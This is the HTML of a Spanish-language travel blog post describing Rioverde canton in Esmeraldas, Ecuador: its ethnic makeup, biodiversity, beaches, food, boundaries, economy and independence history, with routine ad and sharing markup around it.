	<div class="post-thumbnail"><img width="675" height="450" src="https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Rioverde-Esmeraldas.jpg" class="attachment-large size-large wp-post-image" alt="Rioverde - Esmeraldas" decoding="async" fetchpriority="high" srcset="https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Rioverde-Esmeraldas.jpg 675w, https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Rioverde-Esmeraldas-300x200.jpg 300w, https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Rioverde-Esmeraldas-400x267.jpg 400w" sizes="(max-width: 675px) 100vw, 675px" /></div>

		

	
	<div class="the-content">
	
	<div class="scriptlesssocialsharing"><div class="scriptlesssocialsharing__buttons"><a class="button twitter" target="_blank" href="https://twitter.com/intent/tweet?text=Rioverde%20-%20Esmeraldas&#038;url=https%3A%2F%2Fxn--quiteisimo-x9a.com%2Frioverde-esmeraldas%2F" rel="noopener noreferrer nofollow"><svg viewbox="0 0 512 512" class="scriptlesssocialsharing__icon twitter" fill="currentcolor" height="1em" width="1em" aria-hidden="true" focusable="false" role="img"><!--! Font Awesome Pro 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>
<span class="sss-name"><span class="screen-reader-text">Compartir en </span>X (Twitter)</span></a><a class="button facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fxn--quiteisimo-x9a.com%2Frioverde-esmeraldas%2F" rel="noopener noreferrer nofollow"><svg viewbox="0 0 512 512" class="scriptlesssocialsharing__icon facebook" fill="currentcolor" height="1em" width="1em" aria-hidden="true" focusable="false" role="img"><!-- Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>
<span class="sss-name"><span class="screen-reader-text">Compartir en </span>Facebook</span></a><a class="button reddit" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fxn--quiteisimo-x9a.com%2Frioverde-esmeraldas%2F" rel="noopener noreferrer nofollow"><svg viewbox="0 0 512 512" class="scriptlesssocialsharing__icon reddit" fill="currentcolor" height="1em" width="1em" aria-hidden="true" focusable="false" role="img"><!-- Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><path d="M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z"></path></svg>
<span class="sss-name"><span class="screen-reader-text">Compartir en </span>Reddit</span></a><a class="button whatsapp" target="_blank" href="https://api.whatsapp.com/send?text=Rioverde%20-%20Esmeraldas%20%E2%80%94%20https%3A%2F%2Fxn--quiteisimo-x9a.com%2Frioverde-esmeraldas%2F" rel="noopener noreferrer nofollow"><svg viewbox="0 0 448 512" class="scriptlesssocialsharing__icon whatsapp" fill="currentcolor" height="1em" width="1em" aria-hidden="true" focusable="false" role="img"><!-- Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
<span class="sss-name"><span class="screen-reader-text">Compartir en </span>WhatsApp</span></a><a class="button telegram" target="_blank" href="https://telegram.me/share/url?url=https%3A%2F%2Fxn--quiteisimo-x9a.com%2Frioverde-esmeraldas%2F&#038;text=Rioverde%20-%20Esmeraldas" rel="noopener noreferrer nofollow"><svg viewbox="0 0 448 512" class="scriptlesssocialsharing__icon telegram" fill="currentcolor" height="1em" width="1em" aria-hidden="true" focusable="false" role="img"><!-- Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><path d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg>
<span class="sss-name"><span class="screen-reader-text">Compartir en </span>Telegram</span></a></div></div><div class="post-index"><span>Contenido en esta publicación<span class="btn-show"><label class="checkbox"><input type="checkbox"/ ><span class="check-table" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><polyline points="6 15 12 9 18 15" /></svg></span></label></span></span>															<ol  id="index-table" >
					
																<li>
												<a href="#rio_verde" title="Río Verde">Río Verde</a>
																		</li>
																														<li>
												<a href="#turismo_en_el_canton_rioverde_esmeraldas_" title="Turismo en el Cantón Rioverde - Esmeraldas ">Turismo en el Cantón Rioverde - Esmeraldas </a>
																		</li>
																														<li>
												<a href="#biodiversidad_del_canton_rioverde" title="Biodiversidad del cantón Rioverde">Biodiversidad del cantón Rioverde</a>
																		</li>
																														<li>
												<a href="#ubicaciones_turisticas_en_el_canton_de_rioverde" title="Ubicaciones turísticas en el cantón de Ríoverde">Ubicaciones turísticas en el cantón de Ríoverde</a>
																		</li>
																														<li>
												<a href="#actividades_en_el_canton_rioverde" title="Actividades en el cantón Rioverde">Actividades en el cantón Rioverde</a>
																		</li>
																														<li>
												<a href="#fiestas_populares_del_canton_rioverde" title="Fiestas populares del cantón Rioverde">Fiestas populares del cantón Rioverde</a>
																		</li>
																														<li>
												<a href="#comida_tipica_del_canton_rioverde" title="Comida típica del cantón Rioverde">Comida típica del cantón Rioverde</a>
																		</li>
																														<li>
												<a href="#division_politica_del_canton_rioverde" title="División política del cantón Rioverde">División política del cantón Rioverde</a>
																		</li>
																														<li>
												<a href="#datos_geograficos_del_canton_rioverde" title="Datos geográficos del cantón Rioverde">Datos geográficos del cantón Rioverde</a>
																		</li>
																														<li>
												<a href="#produccion_del_canton_rioverde" title="Producción del Cantón Rioverde">Producción del Cantón Rioverde</a>
																		</li>
																														<li>
												<a href="#historia_del_canton_rioverde" title="Historia del cantón Rioverde">Historia del cantón Rioverde</a>
																		</li>
																																										</li>
																						</ol>
												</div><p>                                        Sus recursos naturales hacen del Río Verde un lugar paradisíaco para descubrir la biodiversidad de especies gracias al hermoso color de las aguas del río y su exuberante vegetación de la zona.                                    </p>
<div>
<h2><span id="rio_verde"><strong>Río Verde</strong></span></h2>
<p>Este cantón debe su nombre a la vegetación y al bello color de su río y sus aguas marinas.  Es uno de los cantones más jóvenes de la<strong> Provincia de esmeraldas</strong>;  Gracias a su ubicación, disfruta de un clima atractivo y 2 estaciones al año, invierno y verano.</p>
<p>El <strong>Cantón Rioverde</strong> rica en flora y fauna con inmensos ríos de aguas cristalinas donde disfrutar del baño con la naturaleza y vivir la aventura de adentrarse en el vasto Río Verde en la exuberante vegetación.  El Cantón es un municipio de la provincia de <strong>esmeraldas</strong>.  Su cabecera cantonal es la ciudad de <strong>Río Verde</strong>, fundada por el científico Pedro Vicente Maldonado en 1743. Su población es de 26.869 habitantes, tiene una superficie de 1.506 km2,2 Su actual alcalde para el período 2014 - 2019 es el Dr. Dubal Guisamano Pantoja.  Ubicado en la región costera, es un recuerdo especial para los habitantes de la provincia verde, ya que en 1820 se proclamó en este lugar la independencia de Esmeraldas.  El cantón Rioverde es un lugar donde la agricultura y la ganadería, junto con el turismo, son las principales actividades económicas.  Entre sus infinitas playas se encuentran Cabuyal, Rioverde, Rocafuerte, Bocana de Ostiones, Paufi, Bocana de Lagarto, entre otros lugares populares para el descanso, el esparcimiento y la recreación.  Se pueden realizar diversas actividades, como observar la exuberante flora y fauna del sector, así como degustar la gastronomía típica del cantón.</p>
<h2><span id="turismo_en_el_canton_rioverde_esmeraldas_"><strong>Turismo en el Cantón Rioverde - Esmeraldas </strong></span></h2>
<h4><strong>Grupos étnicos</strong></h4>
<p>Las siguientes etnias habitan en el cantón Rioverde;  Negros, que conforman alrededor del 60%, mestizos y mulatos, que conforman alrededor del 35% y chachis, que conforman el 5%.</p>
<h2><span id="biodiversidad_del_canton_rioverde"><strong>Biodiversidad del cantón Rioverde</strong></span></h2>
<h4><strong>Flora</strong></h4>
<p>Posee una gran biodiversidad de especies como orquídea, especies forestales de madera de gran importancia económica como teca amarilla, cedro, durmiente, guayacán, morales, especies de mangle.</p>
<p>Gracias a los beneficios que tiene el Cantón, como las vastas áreas de selva tropical, manglares, playas, gente amable, etc., puede convertirse en un destino turístico de singular importancia en el mediano y largo plazo.</p>
<h4><strong>Fauna</strong></h4>
<p>El Río Verde también es conocido por sus recursos naturales y su fauna, en la que destacan crustáceos, moluscos, conchas, almejas, mejillones, ostras, majestuosas aves, reptiles, roedores salvajes y algunos felinos.</p>
<p>La pesca genera la mayor actividad económica, peces como Pinchagua, Corvinas, Róbalo, Chernas, Meros, Pámpanos, Pargos y otros se encuentran en las aguas de este majestuoso cantón esmeralda.</p>
<h2><span id="ubicaciones_turisticas_en_el_canton_de_rioverde"><strong>Ubicaciones turísticas en el cantón de Ríoverde</strong></span></h2>
<h4><strong>Ruta del Cacao y Conservas</strong></h4>
<p>Alberga la cuenca del río Rioverde, un importante corredor que involucra a varias parroquias y sus comunidades “palestinas”;  "Viaje largo";  "La altura";  "Guayabillo";  "San Vicente";  "El Lano";  "Sandoval";  "Colombia";  "El olivo";  "Zapellito";  "Cayapa";  "Contaduro";  y Chumundé, este último aún alberga bosque húmedo tropical, fauna y flora;  En prácticamente todas estas comunidades se realizan actividades agrícolas y artesanales y un mínimo de servicios turísticos;  en esta zona se produce cacao para la elaboración del popular chocolate con puré verde;  asimismo, plátanos y guayabas enlatados y otros dulces;  Pero el engorde de cangrejos azules en la “Vuelta Larga” también tuvo éxito;  la inmensa mayoría de los habitantes son pequeños agricultores deseosos de encontrar nuevas alternativas laborales;  Pueden tener formas de organización incipientes, pero es un límite fácilmente superable.</p><div class="ads-asap ads-asap-aligncenter" style="padding:10px"> <div class="publi">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1296992494996117"
     crossorigin="anonymous"></script>
<!-- centro -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1296992494996117"
     data-ad-slot="9883366164"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


</div></div>
<h2><span id="actividades_en_el_canton_rioverde"><strong>Actividades en el cantón Rioverde</strong></span></h2>
<p>Se puede practicar senderismo, ecoturismo, trekking, fotografía, senderismo.</p>
<h2><span id="fiestas_populares_del_canton_rioverde"><strong>Fiestas populares del cantón Rioverde</strong></span></h2>
<ul>
<li><strong>22 de julio</strong>: Cantonización de Ríoverde</li>
</ul>
<h2><span id="comida_tipica_del_canton_rioverde"><strong>Comida típica del cantón Rioverde</strong></span></h2>
<p>En cuanto a la alimentación, el cantón cuenta con algunos restaurantes, pero ninguno está clasificado por el Ministerio de Turismo.</p>
<p>El cantón Rioverde tiene un arte culinario excepcional;  El mar y el río ofrecen una gran variedad de mariscos, para ser preparados de diferentes formas, como el tapao, encocao, pusandao, cevicangre y los deliciosos ceviches, además de los deliciosos dulces y jugos que nuestro paladar sabe a cocadas, conservas, coquito, casabe, mazamorra, entre otros;  los jugos de coco, chontilla, masato, chucula y entre otras frutas tropicales.</p>
<h2><span id="division_politica_del_canton_rioverde"><strong>División política del cantón Rioverde</strong></span></h2>
<p>Rioverde tiene seis parroquias:</p>
<h4><strong>Parroquia urbana</strong></h4>
<ul>
<li>Rioverde (cabecera cantonal)</li>
</ul>
<h4><strong>Parroquias rurales</strong></h4>
<h2><span id="datos_geograficos_del_canton_rioverde"><strong>Datos geográficos del cantón Rioverde</strong></span></h2>
<h4><strong>Límites del Cantón Rioverde</strong></h4>
<ul>
<li><strong>Hacia el norte</strong>: Océano Pacífico</li>
<li><strong>Sur</strong>: Cantón de Quinindé</li>
<li><strong>Hacia el este</strong>: Cantón Eloy Alfaro</li>
<li><strong>oeste</strong>: Cantón Esmeraldas</li>
</ul>
<h4><strong>Clima</strong></h4>
<p>Tiene un clima cálido-húmedo con una temperatura promedio de 25ºC, con una altitud de 0 a 495 metros sobre el nivel del mar.</p>
<h2><span id="produccion_del_canton_rioverde"><strong>Producción del Cantón Rioverde</strong></span></h2>
<h4><strong>Agricultura y ganadería</strong></h4>
<p>Por su posición en la costa, la principal actividad comercial, por tanto, el turismo, la agricultura y la ganadería.  Los principales materiales utilizados para la artesanía y entre otros son rampira, piquigua, palma, tagua, coco, chonta, balsa, conchas, semillas de árboles frutales y madera de la zona, provenientes de las diferentes parroquias del cantón Rioverde.  La tradición artesanal madurada por generaciones, las transforma en cestas, collares, pendientes, lámparas o jarrones.</p>
<h4><strong>Turismo</strong></h4>
<p>Sus balnearios con playas tan extensas que parecen interminables, Vanilla, Colope, Tacuza, Paufí, Bocana de Lagarto, Rocafuerte, Cabuyal y Ríoverde, son consideradas zonas de gran proyección turística.</p>
<h2><span id="historia_del_canton_rioverde"><strong>Historia del cantón Rioverde</strong></span></h2>
<p>Esta pintoresca ciudad fue cuna y refugio de los españoles que llegaron a estas tierras por mandato del rey de España, fue en este lugar donde se encendió la llama de la independencia definitiva de Esmeraldas, el 5 de agosto de 1820, la cual tuvo repercusiones. para que otras regiones del país avancen hacia la liberación del sometimiento español.  En su histórico acto del 5 de agosto de 1820 se destacan los patriotas Muriel, Lavayen y Tello, quienes junto al cura Ramón Estupiñán forjaron la empresa libertaria y en honor a ellos el parque central de la cabecera cantonal Rioverde lleva el nombre de "Independencia ", con una placa donde están grabados los nombres de estos héroes que dieron su vida.  La ciudad de Rioverde, gracias a la gestión de un grupo de compatriotas, principalmente agrupados en la Asociación de vecinos de Rioverde en Esmeraldas, obtuvo la cantonización el 22 de julio de 1996.</p>
</div>
</p><p>Si quieres conocer otros artículos parecidos a <strong>Rioverde - Esmeraldas</strong> puedes visitar la categoría <a href="https://xn--quiteisimo-x9a.com/destinos/oriente/comunidades-indigenas/"><strong>Comunidades Indígenas</strong></a>.</p>				
	
	</div>

	
	
<div class="social-buttons flexbox">
		
		
	<a title="Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://xn--quiteisimo-x9a.com/rioverde-esmeraldas/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
	
		
			
	
		
	<a title="X" href="https://twitter.com/intent/tweet?text=Rioverde - Esmeraldas&url=https://xn--quiteisimo-x9a.com/rioverde-esmeraldas/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M4 4l11.733 16h4.267l-11.733 -16z" /><path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" /></svg></a>
	
		
	
		
	
		
	<a title="WhatsApp" href="https://wa.me/?text=Rioverde - Esmeraldas%20-%20https://xn--quiteisimo-x9a.com/rioverde-esmeraldas/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a>	
	
		
			
		
	<a title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&url=https://xn--quiteisimo-x9a.com/rioverde-esmeraldas/&title=Rioverde - Esmeraldas" class="asap-icon-single icon-linkedin" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="4" y="4" width="16" height="16" rx="2" /><line x1="8" y1="11" x2="8" y2="16" /><line x1="8" y1="8" x2="8" y2="8.01" /><line x1="12" y1="16" x2="12" y2="11" /><path d="M16 16v-3a2 2 0 0 0 -4 0" /></svg></a>	
	
			
		
	<a title="Telegram" href="https://t.me/share/url?url=https://xn--quiteisimo-x9a.com/rioverde-esmeraldas/&text=Rioverde - Esmeraldas" class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4" /></svg></a>	

		
	
		
	
		
	
</div>
<ul class="single-nav">

	<li class="nav-prev">
		
			
		<a href="https://xn--quiteisimo-x9a.com/carnaval-de-cuenca/" >Carnaval de Cuenca</a>
		
			
	</li>

	<li class="nav-next">	
		
			
	<a href="https://xn--quiteisimo-x9a.com/sangolqui/" >
		
		Sangolqui		
	</a>
		
			
	</li>		

</ul>
	
				<div class="ads-asap ads-asap-aligncenter" style="padding:10px">

				 <br><br>
<div class="publi">


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1296992494996117"
     crossorigin="anonymous"></script>
<!-- abajo -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1296992494996117"
     data-ad-slot="2192540412"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


</div>
				</div>
					
				        <div class="comment-respond others-items"><p>Entradas Relacionadas</p></div>
    
    <div class="related-posts">
        
<article class="article-loop asap-columns-3">
	
	<a href="https://xn--quiteisimo-x9a.com/museo-de-la-miniatura-de-guayaquil/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Museo-de-la-Miniatura-de-Guayaquil-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">Museo de la Miniatura de Guayaquil</p>		
						
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://xn--quiteisimo-x9a.com/oswaldo-guayasamin/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Oswaldo-guayasamin-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">Oswaldo guayasamín</p>		
						
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://xn--quiteisimo-x9a.com/hallullas-ecuador/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Hallullas-Ecuador-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">Hallullas Ecuador</p>		
						
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://xn--quiteisimo-x9a.com/mandato-politico/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/mandato-politico-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">mandato politico</p>		
						
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://xn--quiteisimo-x9a.com/centros-turisticos-cotopaxi/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/centros-turisticos-Cotopaxi-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">centros turísticos Cotopaxi</p>		
						
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://xn--quiteisimo-x9a.com/observacion-de-aves-en-ecuador-2/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/1639451034_Observacion-de-aves-en-Ecuador-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">Observación de aves en Ecuador</p>		
						
	</a>
	
</article>    </div>


<div id="comentarios" class="area-comentarios">
	
	
		<div id="respond" class="comment-respond">
		<p>Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/rioverde-esmeraldas/#respond" style="display:none;">Cancelar la respuesta</a></small></p><form action="https://xn--quiteisimo-x9a.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><input placeholder="Nombre *" id="author" name="author" type="text" value="" size="30" required  />
<div class="fields-wrap"><input placeholder="Correo electrónico *" id="email" name="email" type="text" value="" size="30" required  />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<textarea placeholder="Comentario" id="comment" name="comment" cols="45" rows="5" required></textarea><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='3886' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>			
	</article>
	
		
	
<aside id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
	
		
	<div class="sticky">
		 
		
	
	<p class="sidebar-title asap-last">Entradas mas visitadas</p>
	<div class="last-post-sidebar"> 
		
	
<article class="article-loop asap-columns-1">
	
	<a href="https://xn--quiteisimo-x9a.com/tradiciones-y-costumbres-de-los-waorani/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Tradiciones-y-costumbres-de-los-Waorani-300x140.jpg');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">Tradiciones y costumbres de los Waorani</p>						
			
	</a>
	
</article>
<article class="article-loop asap-columns-1">
	
	<a href="https://xn--quiteisimo-x9a.com/sangolqui/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Sangolqui-300x140.jpg');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">Sangolqui</p>						
			
	</a>
	
</article>
<article class="article-loop asap-columns-1">
	
	<a href="https://xn--quiteisimo-x9a.com/parque-centenario/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Parque-Centenario-300x140.jpg');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">Parque Centenario</p>						
			
	</a>
	
</article>
<article class="article-loop asap-columns-1">
	
	<a href="https://xn--quiteisimo-x9a.com/plaza-san-sebastian-loja/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Plaza-San-Sebastian-Loja-300x140.jpg');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">Plaza San Sebastián - Loja</p>						
			
	</a>
	
</article>
<article class="article-loop asap-columns-1">
	
	<a href="https://xn--quiteisimo-x9a.com/parque-de-los-volcanes/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Parque-de-los-volcanes-300x140.jpg');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">Parque de los volcanes</p>						
			
	</a>
	
</article>
<article class="article-loop asap-columns-1">
	
	<a href="https://xn--quiteisimo-x9a.com/parque-de-los-volcanes-2/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Parque-de-los-volcanes-300x140.jpg');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">Parque de los volcanes</p>						
			
	</a>
	
</article>
<article class="article-loop asap-columns-1">
	
	<a href="https://xn--quiteisimo-x9a.com/la-tolita/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/La-Tolita-300x140.jpg');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">La Tolita</p>						
			
	</a>
	
</article>		
	</div>

<div><div class="asap-style1 asap-popular"><p class="sidebar-title">Más popular</p><ol><li><a href="https://xn--quiteisimo-x9a.com/receta-facil-del-hornado-ecuatoriano/">Receta fácil del Hornado Ecuatoriano</a></li><li><a href="https://xn--quiteisimo-x9a.com/las-piscinas-el-tingo/">Las Piscinas el Tingo</a></li><li><a href="https://xn--quiteisimo-x9a.com/el-balneario-cunuyacu/">El Balneario Cunuyacu</a></li><li><a href="https://xn--quiteisimo-x9a.com/comida-tipica-de-santo-domingo-de-los-tsachilas/">Comida típica de Santo Domingo de los Tsáchilas</a></li><li><a href="https://xn--quiteisimo-x9a.com/la-diablada-de-pillaro/">LA DIABLADA DE PÍLLARO</a></li><li><a href="https://xn--quiteisimo-x9a.com/el-arte-de-la-escuela-quitena-en-la-artesania-tradicional/">El arte de la escuela quiteña en la artesanía tradicional</a></li><li><a href="https://xn--quiteisimo-x9a.com/1952-esposa-julio-jaramillo/">1952. Esposa - Julio Jaramillo</a></li></ol></div></div><div><form role="search" method="get" class="search-form" action="https://xn--quiteisimo-x9a.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div><div><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1296992494996117"
